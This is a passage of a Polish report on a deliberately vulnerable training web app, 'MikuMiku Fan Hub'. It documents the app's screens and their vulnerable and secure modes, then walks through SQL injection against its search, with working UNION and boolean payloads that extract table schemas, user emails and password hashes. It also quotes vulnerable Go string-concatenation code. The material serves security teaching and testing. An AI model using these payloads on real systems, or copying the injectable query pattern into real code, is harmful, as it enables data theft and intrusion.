
Rysunek 6. Macierz ryzyka. Źródło: opracowanie własne.

9. Dokumentacja ekranów i poprawne użycie aplikacji

9.1. Fan posts

Rysunek 7. Fan posts. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Widok Fan posts jest główną tablicą społeczności. Przy poprawnym użyciu użytkownik przegląda opublikowane wpisy, dodaje własny post i może przejść do szczegółów wpisu. Formularz przyjmuje tytuł, treść oraz opcjonalny załącznik. Bez ataku ekran działa jak typowy moduł blogowy: nowe wpisy trafiają na listę, a użytkownik widzi autora i status publikacji.

9.2. Vocaloid library search

Rysunek 8. Vocaloid library SQLi. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Wyszukiwarka biblioteki służy do odnajdywania wpisów po tytule i treści. Poprawny input, np. Miku, zwraca publiczne materiały pasujące do frazy. W trybie podatnym ta sama funkcja jest miejscem SQL Injection, ponieważ serwer dokleja treść pola do zapytania SQL. W trybie bezpiecznym używany jest placeholder ?, więc wyszukiwanie pozostaje zwykłą operacją tekstową.

9.3. Security map

Rysunek 9. Security map. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Mapa bezpieczeństwa jest zestawieniem funkcji i odpowiadających im klas podatności. Ekran porządkuje opis projektu: dla każdej funkcji wskazuje metodę wywołania, skutek w trybie podatnym oraz rezultat po naprawie.

9.4. Member directory

Rysunek 10. Member directory. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Katalog członków prezentuje wewnętrzny widok kont, ról i adresów email. Bez ataku służy jako panel utrzymaniowy. W trybie vulnerable ujawnia jednak, że kolumna password_hash zawiera hasła jawne; w trybie secure widoczne są skróty bcrypt.

9.5. Fanart vault preview

Rysunek 11. Fanart vault traversal. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Fanart vault służy do podglądu plików załączonych do wpisów. Poprawna nazwa pliku powinna wskazywać zasób z katalogu uploads/. W trybie podatnym parametr name pozwala wyjść poza ten katalog, a w trybie secure ścieżka jest normalizowana i sprawdzana.

9.6. Stream relay health check

Rysunek 12. Stream relay command injection. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Stream relay health check sprawdza, czy host streamu odpowiada na ping. Poprawny input, np. 127.0.0.1, zwraca wynik diagnostyki sieciowej. W trybie podatnym wartość pola trafia do sh -c, więc metaznaki powłoki wykonują dodatkowe komendy. W trybie secure host przechodzi walidację i jest przekazywany do exec.Command bez shella.

9.7. Profile notification settings

Rysunek 13. Profile CSRF. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Zmiana maila powiadomień jest normalną operacją zmiany stanu. Poprawny użytkownik wpisuje nowy adres i wysyła formularz. W trybie podatnym brakuje tokena CSRF, więc taki sam POST może zostać wysłany przez obcą stronę. W trybie secure formularz zawiera token, który musi zgadzać się z cookie.

9.8. Moderation queue

Rysunek 14. Moderation IDOR. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Kolejka moderacyjna pokazuje akcję usunięcia wpisu. W poprawnym scenariuszu autor usuwa własny post albo administrator usuwa dowolny wpis. W trybie podatnym wystarczy być zalogowanym, aby usunąć cudzy post. W trybie bezpiecznym serwer sprawdza autora albo rolę admina.

Rysunek 15. Schemat podatny/bezpieczny w aplikacji. Źródło: grafika wygenerowana AI na potrzeby projektu.

10. Scenariusze podatności
W tej części opisano przebieg testów manualnych wykonanych na funkcjach aplikacji. Każdy scenariusz ma ten sam układ: najpierw przedstawiono poprawne użycie funkcji, następnie wektor ataku w trybie vulnerable, a na końcu zachowanie tej samej funkcji po przełączeniu aplikacji w tryb secure.

11. Rozszerzone przebiegi ataków na faktycznych funkcjach

11.1. A. SQL Injection w wyszukiwarce Vocaloid library
Funkcja strony: użytkownik korzysta z Library, aby wyszukać posty, tagi, producentów i notatki o utworach.
Poprawne użycie: użytkownik wpisuje Miku, Project DIVA albo cosplay. Aplikacja zwraca tylko opublikowane wpisy pasujące do tytułu albo treści. Wynik jest listą fan postów, a input nie powinien mieć wpływu na strukturę zapytania SQL.
Atak w trybie vulnerable:
1. Użytkownik otwiera /ui/library.
2. Najpierw wykonuje zwykłe wyszukiwanie, np. Miku, żeby pokazać, że to normalna funkcja katalogu.
3. Następnie atakujący wykonuje sondę logiczną. To nie jest prosta tautologia, tylko pytanie zadane bazie: czy istnieje użytkownik admin, którego sekret zaczyna się od litery a:
zz' OR EXISTS(SELECT 1 FROM users WHERE username='admin' AND substr(password_hash,1,1)='a') --
Listing 3. Fragment zapytania lub payloadu SQL. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
4. W trybie vulnerable wyszukiwarka nagle zwraca rekordy, mimo że fraza zz normalnie niczego nie znajduje. Atakujący wie, że potrafi wykonywać warunki zależne od tabeli users.
5. Następnie atakujący używa UNION do rozpoznania schematu SQLite:
zz' UNION SELECT 1, name, sql, 1, '', '', '' FROM sqlite_master WHERE type='table' --
Listing 4. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
6. Przeglądarka wysyła żądanie:
GET /ui/library?q=zz' UNION SELECT 1, name, sql, 1, '', '', '' FROM sqlite_master WHERE type='table' --
Listing 5. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
7. W wyniku widać nazwy tabel oraz instrukcje CREATE TABLE, np. blog, users, comments. To jest etap rozpoznania: atakujący wie już, że warto celować w tabelę users.
8. Drugi payload wyciąga rekordy użytkowników, podstawiając username jako tytuł wyniku, a hasło/hash i email jako treść:
zz' UNION SELECT id, '[user] ' || username,
'role=' || role || ' email=' || email || ' secret=' || password_hash,
1, username, '', ''
FROM users --
Listing 6. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
9. Trzeci payload pokazuje wyciek danych nieopublikowanych. Normalna wyszukiwarka powinna pokazywać tylko published = 1, ale podatna ścieżka pozwala dobrać dane bezpośrednio z tabeli blog:
zz' UNION SELECT id, '[draft] ' || title, post_content, published, author_username, '', ''
FROM blog WHERE published=0 --
Listing 7. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
10. W trybie vulnerable warstwa serwisowa buduje SQL przez konkatenację.
Listing A.1 - kod niezabezpieczony: SQL budowany przez konkatenację
sqlQuery := "SELECT id, title, post_content, published, " +
"COALESCE(author_username, ''), COALESCE(attachment_path, ''), COALESCE(attachment_name, '') " +
"FROM blog WHERE title LIKE '%" + query + "%' OR post_content LIKE '%" + query + "%'"
rows, err := s.db.Query(sqlQuery)
Listing 8. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
11. Payload zamyka wzorzec LIKE, dopina własny warunek lub UNION SELECT i komentuje resztę oryginalnego zapytania. W efekcie zwykła funkcja biblioteki zamienia się w kanał odczytu struktury bazy, kont użytkowników oraz ukrytych wpisów.
Warianty rozszerzone:
Kolumny i kształt zapytania:
zz' ORDER BY 8 --
Listing 9. Fragment zapytania lub payloadu SQL. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
W trybie vulnerable aplikacja zwraca błąd SQL z informacją o niepoprawnym indeksie kolumny. To pokazuje, że atakujący nie strzela losowo, tylko rozpoznaje liczbę kolumn potrzebną do późniejszego UNION SELECT.
Jednowierszowy raport o bazie:
zz' UNION SELECT 9000, '[intel] database map',
'users=' || (SELECT COUNT(*) FROM users) ||
' tables=' || (SELECT group_concat(name, ', ') FROM sqlite_master WHERE type='table'),
1, 'sqli-bot', '', '' --
Listing 10. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik wygląda jak zwykły rekord wyszukiwarki, ale treść została zbudowana przez podzapytania SQL. Atakujący dostaje liczbę użytkowników i listę tabel w jednym wierszu.
Fingerprint silnika bazy:
